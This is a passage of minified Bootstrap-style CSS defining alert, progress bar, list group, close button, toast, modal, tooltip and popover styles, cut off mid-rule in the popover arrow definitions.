--bs-light-text)}.alert-dark{--bs-alert-color:var(--bs-dark-text);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-primary-text);--bs-list-group-active-border-color:var(--bs-primary-text)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-secondary-text);--bs-list-group-active-border-color:var(--bs-secondary-text)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-success-text);--bs-list-group-active-border-color:var(--bs-success-text)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-info-text);--bs-list-group-active-border-color:var(--bs-info-text)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-warning-text);--bs-list-group-active-border-color:var(--bs-warning-text)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-danger-text);--bs-list-group-active-border-color:var(--bs-danger-text)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-light-text);--bs-list-group-active-border-color:var(--bs-light-text)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-dark-text);--bs-list-group-active-border-color:var(--bs-dark-text)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin:calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;padding:var(--bs-tooltip-arrow-height);margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color: ;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-top>.popover-arrow::before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-end>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::before{border-width:0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5 * var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-start>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) 